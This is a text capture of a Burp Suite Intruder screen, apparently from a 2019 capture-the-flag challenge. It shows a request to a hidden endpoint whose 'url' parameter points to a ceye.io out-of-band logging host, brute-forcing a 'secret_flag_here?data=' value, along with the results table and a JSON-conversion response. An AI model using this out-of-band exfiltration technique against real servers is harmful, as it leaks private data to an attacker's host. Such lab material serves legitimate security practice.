 GET /you_will_never_find_this_interface?url=http://r.onsdtb.ceye.io:23333/secret_flag_here?data=§1§ HTTP/1.1
Host: 119.28.26.122:23333
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
8 7 200 224
9 8 200 220
10 9 200 211
11 a 200 211
Request Response
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application:23333
Content-Type: text/html;charset=UTF-8
Content-Length: 46
Date: Mon, 11 Mar 2019 10:48:07 GMT
Connection: close
WoW! Convert JSON to object...OK!<br>Result: 8